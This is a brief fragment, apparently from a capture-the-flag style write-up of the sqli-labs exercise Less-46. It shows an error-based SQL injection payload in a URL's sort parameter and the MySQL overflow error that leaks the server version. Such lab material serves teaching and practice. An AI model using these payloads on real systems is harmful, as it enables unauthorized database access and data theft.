 127.0.0.1/Less-46/?sort=exp(~(select * from (select version())x))
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'
d4m1ts gm7.org